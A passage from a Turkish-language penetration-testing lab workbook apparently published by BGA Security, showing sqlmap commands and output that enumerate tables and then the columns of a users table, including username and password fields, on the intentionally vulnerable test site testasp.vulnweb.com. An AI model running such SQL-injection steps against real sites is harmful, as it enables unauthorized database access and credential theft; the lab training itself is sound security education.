 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
[3 tables]
+--------------+
| dbo.comments|
| dbo.news |
| dbo.users |
+--------------+
[02:18:52] [WARNING] HTTPerror codesdetected during testing:
500 (InternalServerError) - 4 times
[02:18:52] [INFO] fetched data logged to text files under
'/pentest/database/sqlmap/output/testasp.vulnweb.com'
[*] shutting down at02:18:52
4.Adım: Dbo.userstablosundaki tümsütun(kolon) isimlerini bulalım;
root@pentest09:/pentest/database/sqlmap# python sqlmap.py -u
'http://testasp.vulnweb.com/showforum.asp?id=0' -Dacublog -T dbo.users--columns
….
….
[02:21:30] [INFO] the back-endDBMSisMicrosoftSQL Server
webserveroperatingsystem:Windows2003
webapplicationtechnology:ASP.NET,MicrosoftIIS6.0,ASP
back-endDBMS: MicrosoftSQL Server2005
[02:21:30] [INFO] fetchingcolumnsfortable 'users'indatabase 'acublog'
[02:21:30] [INFO] heuristicsdetectedwebpage charset'ascii'
[02:21:30] [INFO] the SQLqueryusedreturns3 entries
[02:21:30] [INFO] retrieved: alevel
[02:21:31] [INFO] retrieved:int
[02:21:31] [INFO] retrieved:uname
[02:21:34] [INFO] retrieved:nvarchar
[02:21:38] [INFO] retrieved:upass
[02:21:38] [INFO] retrieved:nvarchar
Database: acublog
Table: dbo.users
[3 columns]
+--------+----------+
| Column | Type |
+--------+----------+
| alevel | int |
| uname | nvarchar |
 